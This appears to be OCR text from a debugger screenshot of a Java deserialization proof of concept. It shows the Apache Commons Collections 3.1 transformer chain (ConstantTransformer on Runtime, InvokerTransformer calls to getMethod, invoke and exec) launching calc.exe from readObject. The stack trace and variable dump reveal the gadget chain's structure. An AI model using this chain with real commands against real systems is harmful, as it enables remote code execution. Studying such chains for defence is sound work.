 ommons-collections-3.1.jar org apache commons collections functors ChainedTransformer
Project SerializablePayload.java InvokerTransformer.class ChainedTransformer.class ConstantTransformer.class
Debug: TestCal
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
transform:122, ChainedTransformer (org.apache.commons.collections.functors)
checkSetValue:169, TransformedMap (org.apache.commons.collections.map)
setValue:191, AbstractInputCheckedMapDecorator$MapEntry (org.apache.commo
readObject:30, SerializablePayload (com.itvirus)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
main:14, TestCal (com.itvirus)
Variables
this = {ChainedTransformer@791}
object = {Class@136} "class java.lang.Runtime" ... Navigate
i = 0
this.iTransformers[i] = {ConstantTransformer@904}
this.iTransformers.length = 4
this.iTransformers = {Transformer[4]@845}
0 = {ConstantTransformer@904}
iConstant = {Class@136} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@836}
iMethodName = "getMethod"
iParamTypes = {Class[2]@838}
0 = {Class@344} "class java.lang.String" ... Navigate
1 = {Class@265} "class [Ljava.lang.Class;" ... Navigate
iArgs = {Object[2]@839}
0 = "getRuntime"
1 = {Class[0]@928}
2 = {InvokerTransformer@867}
iMethodName = "invoke"
iParamTypes = {Class[2]@869}
0 = {Class@348} "class java.lang.Object" ... Navigate
1 = {Class@270} "class [Ljava.lang.Object;" ... Navigate
iArgs = {Object[2]@870}
Not showing null elements
1 = {Class[0]@926}
3 = {InvokerTransformer@878}
iMethodName = "exec"
iParamTypes = {Class[1]@880}
iArgs = {Object[1]@881}
0 = "calc.exe"